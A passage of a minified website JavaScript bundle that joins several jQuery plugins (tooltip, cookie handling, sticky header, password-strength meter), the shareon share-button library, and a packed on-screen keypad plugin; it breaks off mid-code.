w=a(c.tooltipTheme).not(".tooltip-kill").css("background-color")}else{var w=c.arrowColor}var x=a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition");if(!x){x=""}else if(x=="left"){s="tooltip-arrow-right";u="◀";x=""}else if(x=="right"){s="tooltip-arrow-left";u="▶";x=""}else{x="left:"+x+"px;"}var y='<div class="'+s+' tooltip-arrow" style="color:'+w+"; width:"+i+"px; display:none; "+x+" "+v+'">'+u+"</div>"}else{var y=""}a(c.tooltipTheme).not(".tooltip-kill").css({top:o+"px",left:n+"px"}).append(y);if(c.animation=="slide"){a(c.tooltipTheme).not(".tooltip-kill").delay(c.delay).slideDown(c.speed,function(){a(".tooltip-arrow").fadeIn(c.speed)});if(c.timer>0){a(c.tooltipTheme).not(".tooltip-kill").delay(c.timer).slideUp(c.speed)}}else{a(".tooltip-arrow").show();a(c.tooltipTheme).not(".tooltip-kill").delay(c.delay).fadeIn(c.speed);if(c.timer>0){a(c.tooltipTheme).not(".tooltip-kill").delay(c.timer).fadeOut(c.speed)}}},function(){a(c.tooltipTheme).not(".tooltip-kill").clearQueue();tooltip_text=a(this).data("title");a(this).attr("title",tooltip_text);a(c.tooltipTheme).addClass("tooltip-kill");d(".tooltip-kill")})}})(jQuery);/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s);}
function decode(s){return config.raw?s:decodeURIComponent(s);}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value));}
function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s;}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value;}
var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setMilliseconds(t.getMilliseconds()+(days*(1000*60)));}
return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var result=key?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var parts=cookies[i].split('='),name=decode(parts.shift()),cookie=parts.join('=');if(key===name){result=read(cookie,value);break;}
if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie;}}
return result;};config.defaults={'path':'/','domain':document.domain};$.removeCookie=function(key,options){$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key);};}));(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module==='object'&&module.exports){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var slice=Array.prototype.slice;var splice=Array.prototype.splice;var defaults={topSpacing:0,bottomSpacing:0,className:'is-sticky',wrapperClassName:'sticky-wrapper',center:false,getWidthFrom:'',widthFromWrapper:true,responsiveWidth:false,zIndex:'inherit'},$window=$(window),$document=$(document),sticked=[],windowHeight=$window.height(),scroller=function(){var scrollTop=$window.scrollTop(),documentHeight=$document.height(),dwh=documentHeight-windowHeight,extra=(scrollTop>dwh)?dwh-scrollTop:0;for(var i=0,l=sticked.length;i<l;i++){var s=sticked[i],elementTop=s.stickyWrapper.offset().top,etse=elementTop-s.topSpacing-extra;s.stickyWrapper.css('height',s.stickyElement.outerHeight());if(scrollTop<=etse){if(s.currentTop!==null){s.stickyElement.css({'width':'','position':'','top':'','z-index':''});s.stickyElement.parent().removeClass(s.className);s.stickyElement.trigger('sticky-end',[s]);s.currentTop=null;}}
else{var newTop=documentHeight-s.stickyElement.outerHeight()
-s.topSpacing-s.bottomSpacing-scrollTop-extra;if(newTop<0){newTop=newTop+s.topSpacing;}else{newTop=s.topSpacing;}
if(s.currentTop!==newTop){var newWidth;if(s.getWidthFrom){padding=s.stickyElement.innerWidth()-s.stickyElement.width();newWidth=$(s.getWidthFrom).width()-padding||null;}else if(s.widthFromWrapper){newWidth=s.stickyWrapper.width();}
if(newWidth==null){newWidth=s.stickyElement.width();}
s.stickyElement.css('width',newWidth).css('position','fixed').css('top',newTop).css('z-index',s.zIndex);s.stickyElement.parent().addClass(s.className);if(s.currentTop===null){s.stickyElement.trigger('sticky-start',[s]);}else{s.stickyElement.trigger('sticky-update',[s]);}
if(s.currentTop===s.topSpacing&&s.currentTop>newTop||s.currentTop===null&&newTop<s.topSpacing){s.stickyElement.trigger('sticky-bottom-reached',[s]);}else if(s.currentTop!==null&&newTop===s.topSpacing&&s.currentTop<newTop){s.stickyElement.trigger('sticky-bottom-unreached',[s]);}
s.currentTop=newTop;}
var stickyWrapperContainer=s.stickyWrapper.parent();var unstick=(s.stickyElement.offset().top+s.stickyElement.outerHeight()>=stickyWrapperContainer.offset().top+stickyWrapperContainer.outerHeight())&&(s.stickyElement.offset().top<=s.topSpacing);if(unstick){s.stickyElement.css('position','absolute').css('top','').css('bottom',0).css('z-index','');}else{s.stickyElement.css('position','fixed').css('top',newTop).css('bottom','').css('z-index',s.zIndex);}}}},resizer=function(){windowHeight=$window.height();for(var i=0,l=sticked.length;i<l;i++){var s=sticked[i];var newWidth=null;if(s.getWidthFrom){if(s.responsiveWidth){newWidth=$(s.getWidthFrom).width();}}else if(s.widthFromWrapper){newWidth=s.stickyWrapper.width();}
if(newWidth!=null){s.stickyElement.css('width',newWidth);}}},methods={init:function(options){return this.each(function(){var o=$.extend({},defaults,options);var stickyElement=$(this);var stickyId=stickyElement.attr('id');var wrapperId=stickyId?stickyId+'-'+defaults.wrapperClassName:defaults.wrapperClassName;var wrapper=$('<div></div>').attr('id',wrapperId).addClass(o.wrapperClassName);stickyElement.wrapAll(function(){if($(this).parent("#"+wrapperId).length==0){return wrapper;}});var stickyWrapper=stickyElement.parent();if(o.center){stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});}
if(stickyElement.css("float")==="right"){stickyElement.css({"float":"none"}).parent().css({"float":"right"});}
o.stickyElement=stickyElement;o.stickyWrapper=stickyWrapper;o.currentTop=null;sticked.push(o);methods.setWrapperHeight(this);methods.setupChangeListeners(this);});},setWrapperHeight:function(stickyElement){var element=$(stickyElement);var stickyWrapper=element.parent();if(stickyWrapper){stickyWrapper.css('height',element.outerHeight());}},setupChangeListeners:function(stickyElement){if(window.MutationObserver){var mutationObserver=new window.MutationObserver(function(mutations){if(mutations[0].addedNodes.length||mutations[0].removedNodes.length){methods.setWrapperHeight(stickyElement);}});mutationObserver.observe(stickyElement,{subtree:true,childList:true});}else{if(window.addEventListener){stickyElement.addEventListener('DOMNodeInserted',function(){methods.setWrapperHeight(stickyElement);},false);stickyElement.addEventListener('DOMNodeRemoved',function(){methods.setWrapperHeight(stickyElement);},false);}else if(window.attachEvent){stickyElement.attachEvent('onDOMNodeInserted',function(){methods.setWrapperHeight(stickyElement);});stickyElement.attachEvent('onDOMNodeRemoved',function(){methods.setWrapperHeight(stickyElement);});}}},update:scroller,unstick:function(options){return this.each(function(){var that=this;var unstickyElement=$(that);var removeIdx=-1;var i=sticked.length;while(i-->0){if(sticked[i].stickyElement.get(0)===that){splice.call(sticked,i,1);removeIdx=i;}}
if(removeIdx!==-1){unstickyElement.unwrap();unstickyElement.css({'width':'','position':'','top':'','float':'','z-index':''});}});}};if(window.addEventListener){window.addEventListener('scroll',scroller,false);window.addEventListener('resize',resizer,false);}else if(window.attachEvent){window.attachEvent('onscroll',scroller);window.attachEvent('onresize',resizer);}
$.fn.sticky=function(method){if(methods[method]){return methods[method].apply(this,slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.sticky');}};$.fn.unstick=function(method){if(methods[method]){return methods[method].apply(this,slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.unstick.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.sticky');}};$(function(){setTimeout(scroller,0);});}));(function($){$.fn.reviewPassword=function(options){var settings=$.extend(true,{'crackSpeed':200000000,'tipSpace':3,'preventWeakSubmit':false,'minValues':{'size':5,'uniqueChars':4,'letters':3,'numbers':1,'specChars':1,'altCase':0}},options);var internals={tests:[{"test":function(str){return{'passed':str.length>=settings.minValues.size,'found':false};},"error":"Your password is too short.","details":"Use at least "+settings.minValues.size+" characters.","type":"size","size":0},{"test":function(str){var chars=new Object();uniq=0;for(x=0;x<str.length;x++){i=str.charAt(x);if(isNaN(chars[i])){chars[i]=1;uniq++;}}
return{'passed':uniq>=settings.minValues.uniqueChars,'found':false};},"error":"The password is too uniform.","details":"Use at least "+settings.minValues.uniqueChars+" unique characters.","type":"uniqueChars","size":0},{"test":/[A-Za-z]/g,"error":"Add more alphabetic letters.","details":"Use at least "+settings.minValues.letters+" letters.","type":"letters","size":26},{"test":/\d/g,"error":"Add more numbers to strengthen your password.","details":"For example: 'DuBEn748' instead of 'DuBEn'.","type":"numbers","size":10},{"test":/[^A-Za-z0-9]/g,"error":"Add more special characters to strengthen your password.","details":"For example: 'aLkyj%637*' instead of 'aLkyj637'.","type":"specChars","size":30},{"test":/[a-z][A-Z]|[A-Z][a-z]/g,"error":"Use alternating character case.","details":"For example: 'TAmBoRin$31E' instead of 'tamborin$31e'.","type":"altCase","size":26}],init:function(options,passField){this.meta=this.buildPlugin();this.passField=passField;passField.keyup($.proxy(this.review,this));passField.focusin($.proxy(function(evt){this.meta.plugin.fadeIn(100);this.passField.trigger('keyup');},this));passField.focusout($.proxy(function(evt){this.meta.plugin.fadeOut(100)},this));if(settings.preventWeakSubmit){passField.closest('form').submit($.proxy(function(){if(!this.data("reviewData").approved){this.focus();return false;}},this.passField));}},buildPlugin:function(){var meta={"global":{},"level":{},"stats":{},"error":{}};meta.plugin=$('<div/>',{'class':'passTip','style':"display:none;"});meta.plugin.append($('<div/>',{'class':'tri'}));var container=$('<div/>',{'class':'container round'});container.append($('<strong/>').html(lang_sifreGuvenligi+":"));var qmeter=$('<div/>',{'class':'qmeter round'});meta.level.bar=$('<div/>',{'class':'level round weak',style:'width:0%'});meta.level.status=$('<span/>',{'class':'status'}).html("Weak");qmeter.append(meta.level.bar).append(meta.level.status);container.append(qmeter);meta.stats.entropy=$('<span/>').html("0 bits.");meta.stats.bruteTime=$('<span/>').html("");var err=$('<div/>',{'class':'error round'});meta.error.data=$('<span/>');meta.error.details=$('<i/>');err.append(meta.error.data).append($('<br/>')).append(meta.error.details);meta.plugin.append(container);$("body").append(meta.plugin);return meta;},update:function(){var stat=this.meta.level.status;var bar=this.meta.level.bar;var entropy=this.data.entropy;this.meta.plugin.css({"left":this.passField.offset().left+this.passField.width()+settings.tipSpace,"top":this.passField.offset().top-27});this.meta.stats.entropy.html(this.data.entropy+(this.data.entropy==1?" bit.":" bits."));this.meta.stats.bruteTime.html(this.data.bruteTime+".");if(!this.data.ftest)
this.meta.error.data.closest("div").hide();else{this.meta.error.data.closest("div").show();this.meta.error.data.html(this.data.ftest.error);this.meta.error.details.html(this.data.ftest.details);}
q=this.data.quality*15+this.data.entropy;q=q<200?q:200;combined=[{"q":50,"cls":"vweak","caption":"1 / 5"},{"q":90,"cls":"weak","caption":"2 / 5"},{"q":130,"cls":"good","caption":"3 / 5"},{"q":160,"cls":"strong","caption":"4 / 5"},{"q":Infinity,"cls":"excellent","caption":"5 / 5"},];for(i=0;i<5;i++){stage=combined[i];if(q<stage.q){stat.html(stage.caption);bar.attr('class','level round '+stage.cls);break;}}
if(this.data.quality==6)bar.animate({"width":"100%"},150);else bar.animate({"width":q/2+"%"},150);this.passField.data("reviewData",{approved:q>90,data:this.data});},humanTime:function(seconds){return'';var num=0;unit="";if(seconds<1){return"Less than a second"}
else if(seconds<60){num=Math.round(seconds);unit=" second"}
else if(seconds<60*60){num=Math.round(seconds / 60);unit=" minute"}
else if(seconds<60*60*24){num=Math.round(seconds /(60*60));unit=" hour"}
else if(seconds<60*60*24*30){num=Math.round(seconds /(60*60*24));unit=" day"}
else if(seconds<60*60*24*30*12){num=Math.round(seconds/(60*60*24*30));unit=" month"}
else if(seconds<60*60*24*30*12*1000){num=Math.round(seconds/(60*60*24*30*12));unit=" year"}
else{return"More than a thousand years"}
unit=num==1?unit:unit+"s";return num+unit;},review:function(event){this.data={ftest:false};var password=this.passField.val();var matchPat=function(str,pat,count){var matches=str.match(pat);if(!isNaN(matches))matches=[];if(matches.length>=count)return{'passed':true,'found':matches.length>0};else return{'passed':false};}
var symbPool=0;$.each(this.tests,$.proxy(function(c,v){var result=(typeof(v.test)=="function")?v.test(password):matchPat(password,v.test,settings.minValues[v.type]);if(result.found)symbPool=symbPool+v.size;if(!result.passed)
this.ftest={error:v.error,details:v.details,type:v.type,num:c};},this.data));var crackSeconds=Math.pow(symbPool,password.length)/(settings.crackSpeed*2);this.data.bruteTime=this.humanTime(crackSeconds);var entropy=Math.round(password.length*(Math.log(symbPool)/Math.log(2)));this.data.entropy=(isNaN(entropy)||entropy==-Infinity)?0:entropy;this.data.quality=this.data.ftest?(this.tests.length-this.data.ftest.num-1):this.tests.length;this.update();}};internals.tests=internals.tests.reverse();internals.init(settings,this);};})(jQuery);/*! shareon v1.6.1 */
var shareon = (function () {
  'use strict';

  var urlBuilderMap = {facebook:(d) => `https://www.facebook.com/sharer/sharer.php?u=${d.url}`,linkedin:(d) => `https://www.linkedin.com/sharing/share-offsite/?url=${d.url}`,mastodon:(d) => `https://toot.karamoff.dev/?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}${d.via ? `%0D%0A%0D%0A${d.via}` : ''}`,messenger:(d) => `https://www.facebook.com/dialog/send?app_id=${d.fbAppId}&link=${d.url}&redirect_uri=${d.url}`,odnoklassniki:(d) => `https://connect.ok.ru/offer?url=${d.url}&title=${d.title}${d.media ? `&imageUrl=${d.media}` : ''}`,pinterest:(d) => `https://pinterest.com/pin/create/button/?url=${d.url}&description=${d.title}${d.media ? `&media=${d.media}` : ''}`,pocket:(d) => `https://getpocket.com/edit.php?url=${d.url}`,reddit:(d) => `https://www.reddit.com/submit?title=${d.title}&url=${d.url}`,telegram:(d) => `https://telegram.me/share/url?url=${d.url}${d.text ? `&text=${d.text}` : ''}`,twitter:(d) => `https://twitter.com/intent/tweet?url=${d.url}&text=${d.title}${d.via ? `&via=${d.via}` : ''}`,viber:(d) => `viber://forward?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}`,vkontakte:(d) => `https://vk.com/share.php?url=${d.url}&title=${d.title}${d.media ? `&image=${d.media}` : ''}`,whatsapp:(d) => `https://wa.me/?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}`};

  // eslint-disable-next-line import/no-unresolved

  const initializeShareon = () => {
    const shareonContainers = document.getElementsByClassName('shareon');

    // iterate over <div class="shareon">
    for (let i = 0; i < shareonContainers.length; i += 1) {
      /** @type Element */
      const container = shareonContainers[i];

      // iterate over children of <div class="shareon">
      for (let j = 0; j < container.children.length; j += 1) {
        /** @type Element */
        const child = container.children[j];

        if (child) {
          const classListLength = child.classList.length;

          // iterate over classes of the child element
          for (let k = 0; k < classListLength; k += 1) {
            const cls = child.classList.item(k);

            // if it's one of the networks
            if (Object.prototype.hasOwnProperty.call(urlBuilderMap, cls)) {
              const preset = {
                url: encodeURIComponent(
                  child.dataset.url
                  || container.dataset.url
                  || window.location.href,
                ),
                title: encodeURIComponent(
                  child.dataset.title
                  || container.dataset.title
                  || document.title,
                ),
                media: encodeURIComponent(
                  child.dataset.media
                  || container.dataset.media
                  || '',
                ),
                text: encodeURIComponent(
                  child.dataset.text
                  || container.dataset.text
                  || '',
                ),
                via: encodeURIComponent(
                  child.dataset.via
                  || container.dataset.via
                  || '',
                ),
                fbAppId: encodeURIComponent(
                  child.dataset.fbAppId
                  || container.dataset.fbAppId
                  || '',
                ),
              };
              const url = urlBuilderMap[cls](preset);

              if (child.tagName.toLowerCase() === 'a') {
                child.setAttribute('href', url);
                child.setAttribute('rel', 'noopener noreferrer');
                child.setAttribute('target', '_blank');
              } else {
                const getButtonListener = (buttonUrl) => () => {
                  window.open(buttonUrl, '_blank', 'noopener,noreferrer');
                };

                child.addEventListener('click', getButtonListener(url));
              }

              break; // once a network is detected we don't want to check further
            }
          }
        }
      }
    }
  };

  window.onload = () => {
    initializeShareon();
  };

  return initializeShareon;

}());
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(v($){4 t=\'6\';v 1n(){2.T=D;2.X=[];2.17=E;2.2d=0;2.1E=[];2.R(\'2e\',\'4i\',v(a){$.6.T=(a.Y?a:$.6.T);$.6.11()});2.R(\'2f\',\'2U\',v(a){$.6.2V(a)});2.R(\'2g\',\'4j\',v(a){$.6.2W(a)});2.R(\'2X\',\'4k\',v(a){$.6.2Y(a)});2.R(\'2Z\',\'4l\',v(a){$.6.1o(a,\' \')},P);2.R(\'18\',\'30\');2.R(\'19\',\'4m-30\');2.R(\'31\',\'4n\',v(a){$.6.1o(a,\'\\4o\')},P);2.R(\'33\',\'34\',v(a){$.6.1o(a,\'\\4p\')},P);2.35=[\'36\',\'37\',\'38\'];2.39=[\'!@#$%^&*()2h=\'+2.19+2.18+2.2e,2.19+\'`~[]{}<>\\\\|/\'+2.18+\'3a\',\'36\\\'"\'+2.19+\'3b\',2.19+\'37;:\'+2.18+\'3c\',2.18+\'38,.?\'+2.18+2.19+\'-0+\',\'\'+2.33+2.31+2.2Z+2.2X+2.19+2.2g+2.2f];2.2i=[];2.2i[\'\']={3d:\'...\',3e:\'4q 1F 6\',4r:\'3f\',4s:\'3f 1F 6\',4t:\'4u\',4v:\'3g 1G 1F 1p\',4w:\'4x\',4y:\'3g 1F 4z 2j\',4A:\'&2k;\',4B:\'4C\',4D:\'4E\',4F:\'4G x\',4H:\'�\',4I:\'4J 34\',4K:\'4L\',4M:\'4N 4O/4P 4Q 4R\',4S:2.35,4T:2.39,1H:2.1H,1I:2.1I,1q:E};2.1J={3h:\'U\',3i:\'\',3j:E,2l:\'2m\',2n:{},2o:\'2p\',3k:\'\',2q:E,3l:\'\',2r:\'\',3m:[\'3c\'+2.2e,\'3b\'+2.2f,\'3a\'+2.2g,2.18+\'0\'],2s:\'\',1r:D,3n:P,3o:E,3p:E,3q:E,3r:E,3s:D,2t:D,3t:D};$.1K(2.1J,2.2i[\'\']);2.1L=$(\'<F Q="\'+2.1M+\'" 2u="2v: 3u;"></F>\')}$.1K(1n.3v,{12:\'4U\',1M:\'6-4V\',1N:\'6-4W\',2w:\'6-1s\',13:\'6-3w\',2x:\'6-H\',2y:\'6-4X\',1O:\'6-4Y\',4Z:v(a){2z(2.1J,a||{});x 2},R:v(a,b,c,d){u(2.2d==32){50\'51 32 3x 52 53\';}2[a]=54.55(2.2d++);2.1E.1t({56:2[a],57:a,1f:b,2A:c,3y:d});x 2},3z:v(a,b){4 c=(a.1u.1v()!=\'1g\'&&a.1u.1v()!=\'2B\');4 d={Y:c,B:(c?$(\'<F Q="\'+2.1N+\'"></F>\'):$.6.1L),1P:E};d.1w=$.1K({},b||{});2.2C(a,d);2.3A(a,d);u(c){$(a).1s(d.B).2D(\'1Q.6\',v(){d.y.U()});2.1x(d)}G u($(a).1R(\':H\')){2.3B(a)}},2C:v(a,b){b.y=$(!b.Y?a:2.w(b,\'1r\')||\'<1g 1h="1p" Q="\'+2.2y+\'" H="H"/>\');u(b.Y){a=$(a);a.14(\'1g\').1y();u(!2.w(b,\'1r\')){a.1s(b.y)}}},3A:v(d,e){4 f=$(d);u(f.1i(2.12)){x}4 g=2.w(e,\'3k\');4 h=2.w(e,\'1q\');u(g){f[h?\'3C\':\'3D\'](\'<1S Q="\'+2.2w+\'">\'+g+\'</1S>\')}u(!e.Y){4 i=2.w(e,\'3h\');u(i==\'U\'||i==\'2E\'){f.U(2.1T).58(2.3E)}u(i==\'I\'||i==\'2E\'){4 j=2.w(e,\'3d\');4 k=2.w(e,\'3e\');4 l=2.w(e,\'3i\');4 m=$(2.w(e,\'3j\')?$(\'<1U 2F="\'+l+\'" 3F="\'+k+\'" 1V="\'+k+\'"/>\'):$(\'<I 1h="I" 1V="\'+k+\'"></I>\').59(l==\'\'?j:$(\'<1U 2F="\'+l+\'" 3F="\'+k+\'" 1V="\'+k+\'"/>\')));f[h?\'3C\':\'3D\'](m);m.1W(2.13).1Q(v(){u($.6.17&&$.6.1X==d){$.6.11()}G{$.6.1T(d)}x E})}}e.3G=f.K(\'1a\');f.1W(2.12)[2.w(e,\'3n\')?\'K\':\'3H\'](\'1a\',P).2D(\'5a.6\',v(a,b,c){e.1w[b]=c}).2D(\'5b.6\',v(a,b){x 2.w(e,b)});$.V(d,t,e)},5c:v(a){4 b=$(a);u(!b.1i(2.12)){x}4 c=$.V(a,t);u(2.T==c){2.11()}b.1j(\'.\'+2.2w).1y().1Y().1j(\'.\'+2.13).1y().1Y().5d(\'.\'+2.2y).1y();b.3I().5e(\'U\',2.1T).1Z(2.12)[c.3G?\'K\':\'3H\'](\'1a\',P);$.3J(c.y[0],t);$.3J(a,t)},5f:v(b){4 c=$(b);u(!c.1i(2.12)){x}4 d=b.1u.1v();u(d==\'1g\'||d==\'2B\'){b.H=E;c.1j(\'I.\'+2.13).1b(v(){2.H=E}).1Y().1j(\'1U.\'+2.13).N({3K:\'1.0\',3L:\'\'})}G u(d==\'F\'||d==\'1S\'){c.3M(\'.\'+2.2x).1y();4 e=$.V(b,t);e.B.14(\'I\').K(\'H\',\'\')}2.X=$.3N(2.X,v(a){x(a==b?D:a)})},3B:v(b){4 c=$(b);u(!c.1i(2.12)){x}4 d=b.1u.1v();u(d==\'1g\'||d==\'2B\'){b.H=P;c.1j(\'I.\'+2.13).1b(v(){2.H=P}).1Y().1j(\'1U.\'+2.13).N({3K:\'0.5\',3L:\'2G\'})}G u(d==\'F\'||d==\'1S\'){4 e=c.3M(\'.\'+2.1N);4 f=e.2H();4 g={L:0,J:0};e.20().1b(v(){u($(2).N(\'21\')==\'5g\'){g=$(2).2H();x E}});c.5h(\'<F Q="\'+2.2x+\'" 2u="1c: \'+e.1d()+\'1k; 2I: \'+e.1z()+\'1k; L: \'+(f.L-g.L)+\'1k; J: \'+(f.J-g.J)+\'1k;"></F>\');4 h=$.V(b,t);h.B.14(\'I\').K(\'H\',\'H\')}2.X=$.3N(2.X,v(a){x(a==b?D:a)});2.X[2.X.C]=b},3O:v(a){x(a&&$.5i(a,2.X)>-1)},5j:v(a,b,c){4 d=b||{};u(3P b==\'3Q\'){d={};d[b]=c}4 e=$.V(a,t);u(e){u(2.T==e){2.11()}2z(e.1w,d);2.2C($(a),e);2.1x(e)}},1T:v(b){b=b.1r||b;u($.6.3O(b)||$.6.1X==b){x}4 c=$.V(b,t);$.6.11(D,\'\');$.6.1X=b;$.6.1e=$.6.2J(b);$.6.1e[1]+=b.5k;4 d=E;$(b).20().1b(v(){d|=$(2).N(\'21\')==\'3R\';x!d});u(d&&$.S.1A){$.6.1e[0]-=O.15.22;$.6.1e[1]-=O.15.23}4 e={L:$.6.1e[0],J:$.6.1e[1]};$.6.1e=D;c.B.N({21:\'3S\',2v:\'5l\',J:\'-3T\',1c:($.S.1A?\'3T\':\'5m\')});$.6.1x(c);e=$.6.3U(c,e,d);c.B.N({21:(d?\'3R\':\'3S\'),2v:\'3u\',L:e.L+\'1k\',J:e.J+\'1k\'});4 f=$.6.w(c,\'2l\');4 g=$.6.w(c,\'2o\');g=(g==\'2p\'&&$.M&&$.M.24>=\'1.8\'?\'3V\':g);4 h=v(){$.6.17=P;4 a=$.6.2K(c.B);c.B.14(\'1B.\'+$.6.1O).N({L:-a[0],J:-a[1],1c:c.B.1d(),2I:c.B.1z()})};u($.25&&$.25[f]){4 i=c.B.V();W(4 j 3W i){u(j.5n(/^3X\\.3Y\\./)){i[j]=c.B.N(j.5o(/3X\\.3Y\\./,\'\'))}}c.B.V(i).2m(f,$.6.w(c,\'2n\'),g,h)}G{c.B[f||\'2m\']((f?g:\'\'),h)}u(!f){h()}u(c.y[0].1h!=\'3Z\'){c.y[0].U()}$.6.T=c},1x:v(a){4 b=2.2K(a.B);a.B.3I().1s(2.40(a)).14(\'1B.\'+2.1O).N({L:-b[0],J:-b[1],1c:a.B.1d(),2I:a.B.1z()});a.B.1Z().1W(2.w(a,\'3l\')+(2.w(a,\'2q\')?\' M-2L M-2L-5p\':\'\')+(2.w(a,\'1q\')?\' 6-5q\':\'\')+\' \'+(a.Y?2.1N:2.1M));4 c=2.w(a,\'3s\');u(c){c.1l((a.y?a.y[0]:D),[a.B,a])}},2K:v(c){4 d=v(a){4 b=($.S.2M?1:0);x{5r:1+b,5s:3+b,5t:5+b}[a]||a};x[41(d(c.N(\'42-L-1c\'))),41(d(c.N(\'42-J-1c\')))]},3U:v(a,b,c){4 d=a.y?2.2J(a.y[0]):D;4 e=43.5u||O.15.5v;4 f=43.5w||O.15.5x;4 g=O.15.22||O.26.22;4 h=O.15.23||O.26.23;u(($.S.2M&&2N($.S.24,10)<7)||$.S.1A){4 i=0;a.B.14(\':5y(F,1B)\').1b(v(){i=1C.2O(i,2.5z+$(2).1d()+2N($(2).N(\'5A-5B\'),10))});a.B.N(\'1c\',i)}u(2.w(a,\'1q\')||(b.L+a.B.1d()-g)>e){b.L=1C.2O((c?0:g),d[0]+(a.y?a.y.1d():0)-(c?g:0)-a.B.1d()-(c&&$.S.1A?O.15.22:0))}G{b.L-=(c?g:0)}u((b.J+a.B.1z()-h)>f){b.J=1C.2O((c?0:h),d[1]-(c?h:0)-a.B.1z()-(c&&$.S.1A?O.15.23:0))}G{b.J-=(c?h:0)}x b},2J:v(a){44(a&&(a.1h==\'3Z\'||a.5C!=1)){a=a.5D}4 b=$(a).2H();x[b.L,b.J]},11:v(a,b){4 c=2.T;u(!c||(a&&c!=$.V(a,t))){x}u(2.17){b=(b!=D?b:2.w(c,\'2o\'));b=(b==\'2p\'&&$.M&&$.M.24>=\'1.8\'?\'3V\':b);4 d=2.w(c,\'2l\');u($.25&&$.25[d]){c.B.45(d,2.w(c,\'2n\'),b)}G{c.B[(d==\'5E\'?\'5F\':(d==\'5G\'?\'5H\':\'45\'))](d?b:\'\')}}4 e=2.w(c,\'3t\');u(e){e.1l((c.y?c.y[0]:D),[c.y.16(),c])}u(2.17){2.17=E;2.1X=D}u(c.Y){c.y.16(\'\')}2.T=D},3E:v(e){u(e.5I==9){$.6.1L.5J(P,P);$.6.11()}},46:v(a){u(!$.6.T){x}4 b=$(a.1r);u(!b.20().47().1R(\'.\'+$.6.1M)&&!b.1i($.6.12)&&!b.20().47().1i($.6.13)&&$.6.17){$.6.11()}},2Y:v(a){a.1P=!a.1P;2.1x(a);a.y.U()},2V:v(a){2.27(a,\'\',0);2.28(a,$.6.5K)},2W:v(a){4 b=a.y[0];4 c=a.y.16();4 d=[c.C,c.C];u(b.29){d=(a.y.K(\'1a\')||a.y.K(\'H\')?d:[b.48,b.49])}G u(b.1m){d=(a.y.K(\'1a\')||a.y.K(\'H\')?d:2.2P(b))}2.27(a,(c.C==0?\'\':c.1D(0,d[0]-1)+c.1D(d[1])),d[0]-1);2.28(a,$.6.5L)},1o:v(a,b){2.4a(a.y[0],b);2.27(a,a.y.16());2.28(a,b)},4a:v(a,b){a=(a.5M?a:$(a));4 c=a[0];4 d=a.16();4 e=[d.C,d.C];u(c.29){e=(a.K(\'1a\')||a.K(\'H\')?e:[c.48,c.49])}G u(c.1m){e=(a.K(\'1a\')||a.K(\'H\')?e:2.2P(c))}a.16(d.1D(0,e[0])+b+d.1D(e[1]));2a=e[0]+b.C;u(a.1R(\':4b\')){a.U()}u(c.29){u(a.1R(\':4b\')){c.29(2a,2a)}}G u(c.1m){e=c.1m();e.5N(\'2j\',2a);e.5O()}},2P:v(e){e.U();4 f=O.5P.5Q().5R();4 g=2.4c(e);g.5S(\'5T\',f);4 h=v(a){4 b=a.1p;4 c=b;4 d=E;44(P){u(a.5U(\'5V\',a)==0){4d}G{a.5W(\'2j\',-1);u(a.1p==b){c+=\'\\r\\n\'}G{4d}}}x c};4 i=h(g);4 j=h(f);x[i.C,i.C+j.C]},4c:v(a){4 b=(a.1u.1v()==\'1g\');4 c=(b?a.1m():O.26.1m());u(!b){c.5X(a)}x c},27:v(a,b){4 c=a.y.K(\'5Y\');u(c>-1){b=b.1D(0,c)}a.y.16(b);u(!2.w(a,\'2t\')){a.y.3w(\'5Z\')}},28:v(a,b){4 c=2.w(a,\'2t\');u(c){c.1l((a.y?a.y[0]:D),[b,a.y.16(),a])}},w:v(a,b){x a.1w[b]!==4e?a.1w[b]:2.1J[b]},40:v(b){4 c=2.w(b,\'2q\');4 d=2.w(b,\'1q\');4 e=2.w(b,\'2r\');4 f=2.w(b,\'2s\');4 g=(!e?\'\':\'<F Q="6-2r\'+(c?\' M-2L-60 M-2Q-1G\':\'\')+\'">\'+e+\'</F>\');4 h=2.4f(b);W(4 